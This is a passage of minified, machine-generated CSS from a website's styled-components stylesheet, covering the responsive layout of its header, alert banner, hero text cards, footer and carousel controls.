@media (max-width:1023px){.gtfbLu .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.gtfbLu .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.gtfbLu .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.gtfbLu .multi-location-cta .svg-search-icon path,.gtfbLu .multi-location-cta .svg-search-icon polygon,.gtfbLu .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}.gtfbLu .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"gtfbLu,"}/*!sc*/
.bufqbT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.bufqbT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.bufqbT .main-container.variation-b{position:relative;}}/*!sc*/
.bufqbT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.bufqbT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.bufqbT.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.bufqbT.variation-b .header-container{top:1px;}}/*!sc*/
.bufqbT .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-toggler{display:none;}}/*!sc*/
.bufqbT .bars{width:30px;display:block;}/*!sc*/
.bufqbT .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.bufqbT .bars .center{width:15px;}/*!sc*/
.bufqbT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.bufqbT .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bufqbT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bufqbT.burger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.bufqbT.burger-open .bars span{display:none;}/*!sc*/
.bufqbT.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
.bufqbT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"bufqbT,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dxCDDN{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .dxCDDN{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.dxCDDN{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.dxCDDN{position:absolute;bottom:50%;}.dxCDDN.variation-a,.dxCDDN.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.dxCDDN.variation-a.textleft,.dxCDDN.variation-a.text-video.textleft{text-align:left;}.dxCDDN.variation-a.textright,.dxCDDN.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.dxCDDN.variation-a.centerbottom,.dxCDDN.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.dxCDDN.variation-b,.dxCDDN.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.dxCDDN.variation-b.textleft,.dxCDDN.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.dxCDDN.variation-b.textright,.dxCDDN.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.dxCDDN.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.dxCDDN.variation-gallery-modal.text-video{display:block;}/*!sc*/
.dxCDDN .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-header{margin-bottom:var(--sc-spacing-3,10px);}.dxCDDN .card-header a{line-height:1;}}/*!sc*/
.dxCDDN .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .dxCDDN .card-subHeading,.variation-a .dxCDDN .card-header,.variation-a .dxCDDN .card-rich-text *,.variation-b .dxCDDN p,.variation-b .dxCDDN .card-subHeading,.variation-b .dxCDDN .card-header,.variation-b .dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .dxCDDN .card-subHeading,.mobile-variation-split .variation-a .dxCDDN .card-header,.mobile-variation-split .variation-a .dxCDDN .card-rich-text *,.mobile-variation-split .variation-b .dxCDDN p,.mobile-variation-split .variation-b .dxCDDN .card-subHeading,.mobile-variation-split .variation-b .dxCDDN .card-header,.mobile-variation-split .variation-b .dxCDDN .card-rich-text *,.mobile-variation-split .variation-c .dxCDDN p,.mobile-variation-split .variation-c .dxCDDN .card-subHeading,.mobile-variation-split .variation-c .dxCDDN .card-header,.mobile-variation-split .variation-c .dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .dxCDDN .card-subHeading,.bg-color-override .dxCDDN .card-header,.bg-color-override .dxCDDN .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.dxCDDN p,.dxCDDN .card-subHeading,.dxCDDN .card-header,.dxCDDN .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:0px 4px 4px rgba(255,255,255,0.3);}}/*!sc*/
.dxCDDN a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.dxCDDN a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.dxCDDN a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.dxCDDN .card-rich-text ul li{display:block;}/*!sc*/
.dxCDDN .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.dxCDDN .card-rich-text ol li{display:block;}/*!sc*/
.dxCDDN .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.dxCDDN .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dxCDDN .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.dxCDDN .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.gxjbeb{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .gxjbeb{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.gxjbeb{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.gxjbeb{position:absolute;bottom:50%;}.gxjbeb.variation-a,.gxjbeb.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.gxjbeb.variation-a.textleft,.gxjbeb.variation-a.text-video.textleft{text-align:left;}.gxjbeb.variation-a.textright,.gxjbeb.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-a.centerbottom,.gxjbeb.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.gxjbeb.variation-b,.gxjbeb.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.gxjbeb.variation-b.textleft,.gxjbeb.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-b.textright,.gxjbeb.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.gxjbeb.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.gxjbeb.variation-gallery-modal.text-video{display:block;}/*!sc*/
.gxjbeb .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-header{margin-bottom:var(--sc-spacing-3,10px);}.gxjbeb .card-header a{line-height:1;}}/*!sc*/
.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .gxjbeb .card-subHeading,.variation-a .gxjbeb .card-header,.variation-a .gxjbeb .card-rich-text *,.variation-b .gxjbeb p,.variation-b .gxjbeb .card-subHeading,.variation-b .gxjbeb .card-header,.variation-b .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .gxjbeb .card-subHeading,.mobile-variation-split .variation-a .gxjbeb .card-header,.mobile-variation-split .variation-a .gxjbeb .card-rich-text *,.mobile-variation-split .variation-b .gxjbeb p,.mobile-variation-split .variation-b .gxjbeb .card-subHeading,.mobile-variation-split .variation-b .gxjbeb .card-header,.mobile-variation-split .variation-b .gxjbeb .card-rich-text *,.mobile-variation-split .variation-c .gxjbeb p,.mobile-variation-split .variation-c .gxjbeb .card-subHeading,.mobile-variation-split .variation-c .gxjbeb .card-header,.mobile-variation-split .variation-c .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .gxjbeb .card-subHeading,.bg-color-override .gxjbeb .card-header,.bg-color-override .gxjbeb .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.gxjbeb p,.gxjbeb .card-subHeading,.gxjbeb .card-header,.gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 4px 4px rgba(0,0,0,0.3);}}/*!sc*/
.gxjbeb a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.gxjbeb a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.gxjbeb a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.gxjbeb .card-rich-text ul li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gxjbeb .card-rich-text ol li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.gxjbeb .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"dxCDDN,gxjbeb,"}/*!sc*/
.iuTwVQ{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.iuTwVQ .variation-b .copyright{margin-top:18px;}/*!sc*/
.iuTwVQ .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iuTwVQ .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.iuTwVQ .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.iuTwVQ .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.iuTwVQ{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.iuTwVQ{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.iuTwVQ{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"iuTwVQ,"}/*!sc*/
.dQGchl{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dQGchl .variation-b .copyright{margin-top:18px;}/*!sc*/
.dQGchl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dQGchl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dQGchl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dQGchl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dQGchl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dQGchl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dQGchl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"dQGchl,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g95[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g96[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g99[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g100[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.epMoXj.showAllTilesContainer{display:none;}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.epMoXj .fifty-fifty-card{padding:1rem;}}/*!sc*/
.epMoXj .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.epMoXj .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.epMoXj .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-a .card-text .card-text-container,.epMoXj.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.epMoXj.variation-a .card-text .card-text-container.light,.epMoXj.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.epMoXj.variation-a .card-text .card-text-container.dark,.epMoXj.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c.mobile-variation-full .card-text .card-text-container,.epMoXj.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.epMoXj.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.epMoXj iframe{border:none;}/*!sc*/
@media (min-width:1024px){.epMoXj.small .fifty-fifty-card,.epMoXj.medium .fifty-fifty-card{height:289px;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage,.epMoXj.small .fifty-fifty-card .fiftyFiftyText,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.small .fifty-fifty-card .fiftyFiftyText .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.epMoXj.small .slick-list,.epMoXj.medium .slick-list{height:100%;}.epMoXj.small .slick-list .card-item,.epMoXj.medium .slick-list .card-item{height:289px;}.epMoXj.small .slick-list .card-item .card-media,.epMoXj.medium .slick-list .card-item .card-media{height:289px;}.epMoXj.small .slick-list .card-item .card-media img,.epMoXj.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.epMoXj.small .slick-list .card-item .card-media.video,.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.epMoXj.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.epMoXj.small .slick-list .card-item .card-text .variation-b,.epMoXj.medium .slick-list .card-item .card-text .variation-b{padding:0;}.epMoXj.small .slick-list .card-item .card-text .variation-b.textleft h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b.textleft 